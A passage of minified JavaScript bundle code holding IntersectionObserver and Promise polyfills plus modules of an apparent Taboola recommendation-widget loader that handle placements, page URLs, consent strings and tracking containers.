t}(),t=[],n=null,r=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},a._resetCrossOriginUpdater=function(){n=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(l(n,"resize",r,!0),l(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),s(e,"resize",r,!0)),s(t,"scroll",r,!0),a&&a.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var o=i(n);if((n=o&&o.ownerDocument)==t)return!0}return!1}));if(!o){var a=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),a(),t!=r){var l=i(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var i=r.element,a=c(i),l=this._rootContainsTarget(i),s=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new o({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:u});s?e&&l?this._hasCrossedThreshold(s,p)&&this._queuedEntries.push(p):s&&s.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a,l,s,u,p,m,v,h,b=i,g=f(t),_=!1;!_&&g;){var y=null,w=1==g.nodeType?window.getComputedStyle(g):{};if("none"==w.display)return null;if(g==this.root||9==g.nodeType)if(_=!0,g==this.root||g==e)n&&!this.root?!r||0==r.width&&0==r.height?(g=null,y=null,b=null):y=r:y=o;else{var x=f(g),C=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,C,o);C&&E?(g=x,y=d(C,E)):(g=null,b=null)}else{var k=g.ownerDocument;g!=k.body&&g!=k.documentElement&&"visible"!=w.overflow&&(y=c(g))}if(y&&(a=y,l=b,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(a.top,l.top),u=Math.min(a.bottom,l.bottom),p=Math.max(a.left,l.left),h=u-s,b=(v=(m=Math.min(a.right,l.right))-p)>=0&&h>=0&&{top:s,bottom:u,left:p,right:m,width:v,height:h}||null),!b)break;g=g&&f(g)}return b}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!=o<r)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=u(e.rootBounds),this.boundingClientRect=u(e.boundingClientRect),this.intersectionRect=u(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,r,i,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function s(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},780:function(e){"use strict";function t(e){if(!(this instanceof t))throw new TypeError("Constructor Promise requires `new`");if(!d(e))throw new TypeError("Must pass resolver function");this._state=o,this._value=[],this._isChainEnd=!0,v(this,s(this,r),s(this,i),{then:e})}t.prototype.then=function(e,t){return e=d(e)?e:void 0,t=d(t)?t:void 0,(e||t)&&(this._isChainEnd=!1),this._state(this._value,e,t)},t.prototype.catch=function(e){return this.then(void 0,e)},t.resolve=function(e){return p(e)&&e instanceof this?e:new this((function(t){t(e)}))},t.reject=function(e){return new this((function(t,n){n(e)}))},t.all=function(e){var t=this;return new t((function(n,r){var i=e.length,o=new Array(i);if(0===i)return n(o);!function(e,t){for(var n=0;n<e.length;n++)t(e[n],n)}(e,(function(e,a){t.resolve(e).then((function(e){o[a]=e,0==--i&&n(o)}),r)}))}))},t.race=function(e){var t=this;return new t((function(n,r){for(var i=0;i<e.length;i++)t.resolve(e[i]).then(n,r)}))};var n=function(e,t){throw e};function r(e,t,n,i){return t?(i||(i=new a(this.constructor)),m(f(i,t,e)),i.promise):(c(i,r,e),this)}function i(e,t,n,r){return n?(r||(r=new a(this.constructor)),m(f(r,n,e)),r.promise):(c(r,i,e),this)}function o(e,t,n,r){if(!r){if(!t&&!n)return this;r=new a(this.constructor)}return e.push({deferred:r,onFulfilled:t||r.resolve,onRejected:n||r.reject}),r.promise}function a(e){var t=this;return this.promise=new e((function(e,n){t.resolve=e,t.reject=n})),t}function l(e,t,r,a){var l=e._value;e._state=t,e._value=r,a&&t===o&&a._state(r,void 0,void 0,{promise:e,resolve:void 0,reject:void 0});for(var s=0;s<l.length;s++){var c=l[s];e._state(r,c.onFulfilled,c.onRejected,c.deferred)}l.length=0,a&&(a._isChainEnd=!1),t===i&&e._isChainEnd&&setTimeout((function(){e._isChainEnd&&n(r,e)}),0)}function s(e,t){return function(n){l(e,t,n)}}function c(e,t,n){if(e){var r=e.promise;r._state=t,r._value=n}}function u(){}function d(e){return"function"==typeof e}function p(e){return e===Object(e)}function f(e,t,n){var r=e.promise,i=e.resolve,o=e.reject;return function(){try{var e=t(n);v(r,i,o,e,e)}catch(e){o(e)}}}t._overrideUnhandledExceptionHandler=function(e){n=e};var m=function(){var e;"undefined"!=typeof window&&window.postMessage?(window.addEventListener("message",r),e=function(){window.postMessage("macro-task","*")}):e=function(){setTimeout(r,0)};var t=new Array(16),n=0;function r(){for(var e=0;e<n;e++){var r=t[e];t[e]=null,r()}n=0}return function(r){0===n&&e(),t[n++]=r}}();function v(e,t,n,r,i){var o,a,s=n;try{if(r===e)throw new TypeError("Cannot fulfill promise with itself");var c=p(r);c&&r instanceof e.constructor?l(e,r._state,r._value,r):c&&(o=r.then)&&d(o)?(a=function(r){a=s=u,v(e,t,n,r,r)},s=function(e){a=s=u,n(e)},o.call(i,(function(e){a(e)}),(function(e){s(e)}))):t(r)}catch(e){s(e)}}e.exports=t},3250:function(e,t,n){"use strict";n.d(t,{$:function(){return o},s:function(){return i}});var r=n(4966);function i(e,t){return e===t||e.modeName===t.modeName}function o(e){var t,n=r.L5.optionsSummary.placements;if(2===(null===(t=e.parent)||void 0===t?void 0:t.entityType)){var o=e.parent.fpl;return n.filter((function(e){return e.placementName===o}))[0]}var a=e.mode;return a?n.filter((function(e){return i(e,a)}))[0]:null}},8681:function(e,t,n){"use strict";n.d(t,{F0:function(){return u},Qh:function(){return c},R9:function(){return d}});var r=n(1571),i=n(6403),o=n(9901),a=n(5848);function l(e){return e instanceof Array?e.filter(l).length>0:!!e.mode&&"amp"===e.framework}var s=0;function c(){var e;if(0!==s)return 2===s;var t=l((0,a.cV)());return t||(t=window.location.host.indexOf(".ampproject.net")>-1&&!!(null===(e=o.tp.context)||void 0===e?void 0:e.canonicalUrl))?(s=2,!0):(s=1,t)}function u(){var e,t,n=null===(t=null===(e=o.tp.context)||void 0===e?void 0:e.data)||void 0===t?void 0:t.feedContainerNum;return{isSplitFeed:!!n,feedContainerNum:n?parseInt(n):0}}function d(){return new i.e((function(e){var t=(0,r.Cd)("max-wait-for-cmp"),n={gdpr:{cmpStatus:5}};if(t>0&&window.setTimeout((function(){n.gdpr.wasTimeout=!0,e(n)}),t),o.tp.context){var i=o.tp.context.initialConsentValue;if(i)return function(e,t){/^\d[YN-]{3}$/.test(e)?(t.ccpa={privacyString:e},t.gdpr.gdprApplies=!1,t.gdpr.tcString=void 0):(t.gdpr.gdprApplies=!0,t.gdpr.tcString=e)}(i,n),void e(n);if(o.tp.context.getConsentState)return o.tp.context.getConsentState((function(t){1===t.consentState?n.gdpr.cex="true":2===t.consentState&&(n.gdpr.cex="false"),e(n)}));e(n)}else e(n)}))}},6199:function(e,t,n){"use strict";n.d(t,{u:function(){return f},H:function(){return p}});var r,i=n(8867),o=n(1379),a=n(5848),l=n(8291),s="gr__",c=new RegExp("^".concat(s));function u(e){return c.test(e)}function d(e){var t=Object.keys(e).filter(u),n=[],r={};return t.forEach((function(t){var i=t.split(s)[1],o=e[t];if(o&&(0,l.lp)(o)){var a=!(0,l.r8)(o.v);a&&(0,l.l7)(o.p)?100*Math.random()<=o.p&&(r[i]=o.v):a&&(0,l.cb)(o.d)&&e[s+o.d]&&(o.dependOn=o.d,o.key=i,n.push(o))}})),n.forEach((function(e){e.d in r&&(r[e.key]=e.v)})),r}function p(e){if(!r){var t=(r=e).global||{},n=function(){var e={};return(0,a.cV)().filter((function(e){var t;return null===(t=e.overrideConfig)||void 0===t?void 0:t.global})).forEach((function(t){e=(0,i.pi)((0,i.pi)({},e),t.overrideConfig.global)})),e}();t=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},t),d(t)),d(function(e){var t={};return(0,o.mt)(e,(function(e,n){u(e)&&(t[e]=n)})),t}(n))),n),r.global=t}}function f(){return r}},9564:function(e,t,n){"use strict";n.d(t,{AX:function(){return s},CS:function(){return u},D7:function(){return c},Is:function(){return i},Op:function(){return l},Pk:function(){return d},YB:function(){return m},Yi:function(){return b},_v:function(){return o},fs:function(){return p},mv:function(){return g},ne:function(){return h},q1:function(){return f},yt:function(){return v}});var r=n(8867),i=-1,o="__common__",a=["organic-hp-swap-mode","rbox-only-video"];function l(e){return a.indexOf(e)>-1}function s(e){return e.instances.filter((function(e){return 3!==e.status})).length>1}function c(e){return e.instances.filter((function(e){var t=e.status,n=e.batchIndex;return 0===t&&n===i})).length>0}function u(e){return 0===e.instances.filter((function(e){return!e.isDeliveredToRBox})).length}function d(e){return 2===e.instances[0].status}function p(e){return e.map((function(e){return(0,r.pi)((0,r.pi)({},e),{status:2,isParsed:!0,isDeliveredToRBox:!0})}))}function f(e,t){var n=0;return e.map((function(e){return n<t&&!e.isDeliveredToRBox?(n++,(0,r.pi)((0,r.pi)({},e),{isDeliveredToRBox:!0})):e}))}function m(e,t){var n=!1;return e.map((function(e){return 0!==e.status||n?e:(n=!0,(0,r.pi)((0,r.pi)({},e),{status:1,batchIndex:t}))}))}function v(e){return{containerId:e,status:0,isParsed:!1,batchIndex:i,isDeliveredToRBox:!1}}function h(e){var t=!1;return e.map((function(e){return e.isParsed||t?e:(t=!0,(0,r.pi)((0,r.pi)({},e),{isParsed:!0}))}))}function b(e){for(var t=e.instances,n=0,r=t;n<r.length;n++){var i=r[n];if(!i.isParsed)return i.containerId}return t[t.length-1].containerId}function g(e,t){return t.filter((function(t){return t.placementName===e}))[0]}},8756:function(e,t,n){"use strict";function r(e,t){return[].slice.apply(document.head.getElementsByTagName(e)).filter(t)[0]||null}n.d(t,{H:function(){return r}})},1428:function(e,t,n){"use strict";n.d(t,{I1:function(){return _},QE:function(){return k},VQ:function(){return E},d6:function(){return C},kQ:function(){return T}});var r,i,o,a=n(8867),l=n(4966),s=n(1571),c=n(9997),u=n(9190),d=n(9901),p=n(1186),f=n(5385),m=n(8681),v=n(8756),h=null,b="";function g(){if((0,m.Qh)()&&(0,s.Cd)("override-amp-url")){var e=d.tp.context,t=e.canonicalUrl,n=e.location;return t.indexOf("?")>-1?t+n.search.replace("?","&"):t+n.search}}function _(){if(i)return i;var e=g()||d.mb.location.href;return(0,p.uJ)(e)}function y(){var e;return x(null===(e=(0,v.H)("meta",(function(e){return"og:url"===e.getAttribute("property")})))||void 0===e?void 0:e.content)}function w(){var e;return x(null===(e=(0,v.H)("link",(function(e){return"canonical"===e.rel})))||void 0===e?void 0:e.href)}function x(e){if(!e)return null;var t=window.location.search,n=(0,p.uJ)(e);return t?(n.search.indexOf("?")>-1&&(t=t.replace("?","&")),n.search+=t,n):n}function C(){return location.href!==b&&"location"===o&&(L(),!0)}function E(){for(var e,t=0,n=-1===(l=(0,s.Cd)("url-extract-order")).indexOf("location")?(0,a.ev)((0,a.ev)([],l,!0),["location"],!1):l;t<n.length;t++){var i=n[t];switch(i){case"location":h=_();break;case"meta":void 0,h=x(null===(e=(0,v.H)("meta",(function(e){return"item-url"===e.name})))||void 0===e?void 0:e.content);break;case"og":h=y();break;case"canonical":h=w();break;case"paramUrl":h=x(null==r?void 0:r.href)}if(h){o=i,b=location.href;break}}var l;return(0,c.LO)(h,"pageURL must have value"),h}function k(e){var t=g()||e;r=(0,p.uJ)(t)}function T(e){i=(0,p.uJ)(e)}function L(){var e,t,n,r;l.Un.appendRuntimeConfig({pageUrl:E(),networkMapUrl:_(),debugQueryParams:(e=_(),t=e.search,n=e.hash,r={},t&&(r=(0,f.BC)(t)),/#\?.+/.test(n)&&(r=(0,a.pi)((0,a.pi)({},r),(0,f.BC)(n.slice(1)))),r),urlSelectionStrategy:o}),l.Un.updatePageId()}u.Y.once("storeCreated",L),u.Y.on("storeReady",(function(){l.L5.onReset(L),l.L5.onOptionsSummaryUpdated((function(e){var t=e.pageUrl;t&&(k(t),L())}))}))},4583:function(e,t,n){"use strict";n.d(t,{EU:function(){return l},Ll:function(){return u},Q6:function(){return d},jS:function(){return s}});var r=n(1571),i=n(2276),o=n(8773),a=n(9564),l="rbox-tracking";function s(e,t){0!==t.length&&(c(e.modeName)?e.instances=(0,a.fs)(e.instances):t.forEach((function(t){c(t.modeName)&&(t.instances=(0,a.fs)(e.instances))})))}function c(e){return e===l}function u(e){if((0,r.Mv)("enable-always-track")){var t=l,n="".concat(t,"-div");if(!document.getElementById(n)){var a=(0,o.U)("div",{attrList:[["id",n]]});a.style.display="none",document.body.appendChild(a),(0,i.aR)({placement:t,mode:t,container:n},e)}}}function d(e){return e.modeName}},5848:function(e,t,n){"use strict";n.d(t,{KP:function(){return o},cV:function(){return i},fR:function(){return r}});var r="_taboola";function i(){return o(),window[r]}function o(){window[r]||(window[r]=[])}},2276:function(e,t,n){"use strict";n.d(t,{aR:function(){return I},hw:function(){return T},qn:function(){return f},AF:function(){return L},Cu:function(){return R},oy:function(){return M},in:function(){return h},M1:function(){return g},yM:function(){return S},ur:function(){return y},Iu:function(){return w},$q:function(){return x},H:function(){return k}});var r=n(8867),i=n(2456),o=n(8258),a=n(4966),l=n(8291),s=n(5385),c=n(3250),u=n(9564),d=n(4583),p=n(9997);function f(){return{events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}}}function m(e){return JSON.stringify(e,(function(e,t){return"__preProcessedOptions__"===e||"__overrideGlobal__"===e?"":t}))}var v=m({events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}});function h(e){return m(e)===v}function b(e,t){var n=[],i=[];return e.forEach((function(e){var o=e.placementName,a=(0,u.mv)(o,t);a?(i.push(o),n.push((0,r.pi)((0,r.pi)({},e),{instances:(0,r.ev)((0,r.ev)([],e.instances,!0),a.instances,!0)}))):n.push(e)})),t.forEach((function(e){i.indexOf(e.placementName)>-1||n.push(e)})),n}function g(e,t){var n=!(0,l.r8)(t.itemSourceType)&&"_default_"!==t.itemSourceType,i=e.placements||[],o=t.placements||[];return{publisherName:t.publisherName||e.publisherName,gdpr:t.gdpr?(0,r.pi)((0,r.pi)({},e.gdpr||{}),t.gdpr):e.gdpr,ccpa:t.ccpa?(0,r.pi)((0,r.pi)({},e.ccpa||{}),t.ccpa):e.ccpa,realTimeUserId:t.realTimeUserId||e.realTimeUserId||void 0,placements:b(i,o),additionalData:t.additionalData||e.additionalData,deviceId:t.deviceId||e.deviceId,unifiedId:t.unifiedId||e.unifiedId,pblob:t.pblob||e.pblob,att:t.att||e.att,framework:t.framework||e.framework,events:(0,r.ev)((0,r.ev)([],e.events,!0),t.events||[],!0),socials:(0,r.ev)((0,r.ev)([],e.socials,!0),t.socials||[],!0),itemSourceType:n?t.itemSourceType:e.itemSourceType,itemSourceValue:n?t.itemSourceValue:e.itemSourceValue,userOptOut:(0,l.r8)(t.userOptOut)?e.userOptOut:t.userOptOut,pageUrl:t.pageUrl||e.pageUrl||void 0,networkMapUrl:t.networkMapUrl||e.networkMapUrl||void 0,isFlush:(0,l.r8)(t.isFlush)?e.isFlush:t.isFlush,excludePubs:(0,l.r8)(t.excludePubs)?e.excludePubs:t.excludePubs,trackingCodes:(0,r.pi)((0,r.pi)({},e.trackingCodes),t.trackingCodes||{})||{},cex:(0,l.r8)(t.cex)?e.cex:t.cex,customSegment:t.customSegment||e.customSegment,scod:t.scod?(0,r.pi)((0,r.pi)({},e.scod||{}),t.scod):e.scod,referrerUrl:t.referrerUrl||e.referrerUrl,__preProcessedOptions__:(0,r.ev)((0,r.ev)([],e.__preProcessedOptions__,!0),t.__preProcessedOptions__||[],!0),__overrideGlobal__:(0,r.pi)((0,r.pi)({},e.__overrideGlobal__),t.__overrideGlobal__),pageTemplate:t.pageTemplate||e.pageTemplate,advertorialSource:t.advertorialSource||e.advertorialSource,externalPageView:t.externalPageView||e.externalPageView,userType:t.userType||e.userType,premium:(0,l.r8)(t.premium)?e.premium:t.premium,paywall:(0,l.r8)(t.paywall)?e.paywall:t.paywall,tracking:t.tracking||e.tracking,linkTarget:t.linkTarget||e.linkTarget,excludedRecs:(0,r.ev)((0,r.ev)([],t.excludedRecs||[],!0),e.excludedRecs||[],!0),pubExperiment:e.pubExperiment||t.pubExperiment,userDemographicData:e.userDemographicData||t.userDemographicData,protectedAudience:e.protectedAudience||t.protectedAudience,externalUserId:e.externalUserId||t.externalUserId}}var _=u.Is;function y(e,t){return(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){return t.indexOf(e.placementName)>-1?(0,r.pi)((0,r.pi)({},e),{instances:(0,u.ne)(e.instances)}):e}))})}function w(e,t){return _++,(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){var n=t.filter((function(t){return n=t,r=e,(0,c.s)(n,r)&&n.placementName===r.placementName;var n,r})).length>0&&(0,u.D7)(e),i=e.instances;return n&&(i=(0,u.YB)(i,_)),(0,r.pi)((0,r.pi)({},e),{instances:i})}))})}function x(e,t){var n={},i=t.placements;return t.placements=[],i.forEach((function(i){var o=i.placementName,a=i.instances[0];(0,p.LO)(a,"new placement pushed should have one instance exactly");var l=(0,u.mv)(o,e);l&&C(a,l)&&E(o,a);var s=n[o];if(!s)return t.placements.push(i),void(n[o]=i);3!==a.status&&C(a,s)&&E(o,a),s.instances=(0,r.ev)((0,r.ev)([],s.instances,!0),[a],!1)})),t}function C(e,t){return t.instances.some((function(t){return t.containerId===e.containerId}))}function E(e,t){(0,i.yN)("Placement duplication found: ".concat(JSON.stringify(e),", ").concat(t.containerId)),t.status=3,t.isParsed=!0,t.isDeliveredToRBox=!0}function k(e,t){return t.placements.forEach((function(t){(0,d.jS)(t,e)})),t}function T(e){return g(e,{})}function L(e){return(null==e?void 0:e.placements.filter((function(e){return(0,u.D7)(e)})))||[]}function R(e){var t;return((null===(t=L(e))||void 0===t?void 0:t.length)||0)>0}function S(e){if((0,l.h0)(e)){var t;e.forEach(S);var n="%tt%",r=[],i=function(e){var i;(e.placement||e.mode||e.target_type)&&(e.mode?(e.placement||(e.placement=e.mode),e.target_type||(e.target_type=n),i=e):e.target_type&&(t=e.target_type,delete e.target_type),(null==i?void 0:i.target_type)===n&&r.push(i))};e.forEach((function(e){if((0,l.h0)(e))return e.forEach(i),void(0,s.sU)(e);i(e)})),r.forEach((function(e){t?e.target_type=t:delete e.target_type})),(0,s.sU)(e)}}function I(e,t){if(e.container&&e.mode){var n,r,l=a.L5.config.publisher.modes[e.mode],c=(null==l?void 0:l["visibility-constraints"])||{},d=c.minWidth,p=c.maxWidth;!function(e,t){if(e=e||Number.NEGATIVE_INFINITY,t=t||Number.POSITIVE_INFINITY,e===Number.NEGATIVE_INFINITY&&t===Number.POSITIVE_INFINITY)return!0;var n=window.innerWidth;return!(n<e)&&!(n>t)}(d,p)?(0,i.o7)("page","info","Mode '".concat(e.mode,"' will not be displayed due to visibility constraints minWidth: ").concat(d,", maxWidth: ").concat(p)):t.placements.push({modeName:(0,s.Jg)(e.mode),instances:[(0,u.yt)(O(e.container))],placementName:e.placement,targetType:(n=e.target_type,r="video",n?o.W[n]?n:((0,i.yN)('Target Type has no valid value, got value "'.concat(n,'".')),r):r),category:e.category,dfp:e.dfp,exclude:D(e.exclude),tracking:e.tracking,linkTarget:e.link_target,frameId:e.frameId,priority:e.priority,groupName:e.groupName,constraint:e.constraint,byPublisher:!0})}}function D(e){if(e){if((0,l.cb)(e))return[e];if((0,l.h0)(e))return e.filter((function(e){return!!e}))}}function O(e){if((0,l.cb)(e))return e;if(e.id)return e.id;var t=(0,s.D1)({prefix:"trc_cont_"});return e.id=t,t}function M(e){return"newPageLoad"===e.notify}},4495:function(e,t,n){"use strict";n.d(t,{$6:function(){return g},G$:function(){return b},HF:function(){return p},Th:function(){return y},Tt:function(){return f},fM:function(){return x}});var r=n(8867),i=n(4646),o=n(8291),a=n(2456),l=n(1379),s=n(6403),c=n(6293),u=n(7294),d={},p=!1;function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,u.XP)();var i=m.apply(void 0,(0,r.ev)([e],t,!1));return(0,u.KR)(),i}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var u=d[e];switch(e){case"e3":null==u||u.forEach((function(t){var n;try{var r=null===(n=t[e])||void 0===n?void 0:n.call(t);r&&(0,c.J)(r)}catch(n){v(t,e,n)}}));break;case"e4":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e5":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e6":p=!0,null==u||u.forEach((function(n){var r;try{null===(r=n[e])||void 0===r||r.apply(n,t)}catch(t){v(n,e,t)}}));break;case"e7":var f=t[0];return null==u||u.forEach((function(t){var n;try{f=(null===(n=t[e])||void 0===n?void 0:n.call(t,f))||f}catch(n){v(t,e,n)}})),f;case"e8":return function(){var e,t,n=d.e8;if(null==n?void 0:n.length){for(var r=void 0,i=0,a=n;i<a.length;i++){var l=a[i];if(!0!==(r=null!==(t=null===(e=l.e8)||void 0===e?void 0:e.call(l))&&void 0!==t?t:r)&&!(0,o.r8)(r))return r}return r}}();case"e9":var m=function(e){var t,n="e9",r=e,o=void 0,c=[];null===(t=d[n])||void 0===t||t.forEach((function(e){var t,s,u;try{var d=null===(t=e[n])||void 0===t?void 0:t.call(e,(0,l.I8)(r));if(!d)return;0===(null===(u=null===(s=d.payload)||void 0===s?void 0:s.data)||void 0===u?void 0:u.r.length)&&((0,a.H)("Request with empty 'r' field caused by ".concat(e.getName())),d.payload=void 0),r=d.payload,d.response&&(o=(0,i.$)(o||{},d.response)),d.responsePromise&&c.push(d.responsePromise)}catch(t){v(e,n,t)}}));var u=void 0;if(c.length>0&&(u=s.e.allSettled(c).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value})).reduce((function(e,t){return(0,i.$)(e,t)}),{})}))),e!==r||o||u)return{payload:r,response:o,responsePromise:u}}(t[0]);return m;case"e10":case"e11":var h=t[0];return h=function(e,t){var n;return null===(n=d[e])||void 0===n||n.forEach((function(n){var r;try{t=(null===(r=n[e])||void 0===r?void 0:r.call(n,t))||t}catch(t){v(n,e,t)}})),t}(e,h),h;case"e12":var b=t[0],g=void 0;return null==u||u.forEach((function(t){var n;try{!1!==g&&(g=null===(n=t[e])||void 0===n?void 0:n.call(t,b))}catch(n){v(t,e,n)}})),!1!==g;case"e13":var _=t[0],y=_;if(null==u||u.forEach((function(t){var n;try{y=(null===(n=t[e])||void 0===n?void 0:n.call(t,y))||y}catch(n){v(t,e,n)}})),_!==y)return y;break;case"e14":var w=t[0],x=void 0;return null==u||u.forEach((function(t){var n;try{x||(x=null===(n=t[e])||void 0===n?void 0:n.call(t,w))}catch(n){v(t,e,n)}})),x;case"e15":case"e17":case"e18":case"e19":case"e20":case"e21":var C=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,C)}catch(n){v(t,e,n)}}));break;case"e16":var E=t[0],k=void 0;return null==u||u.forEach((function(t){var n;try{!1!==k&&(k=null===(n=t[e])||void 0===n?void 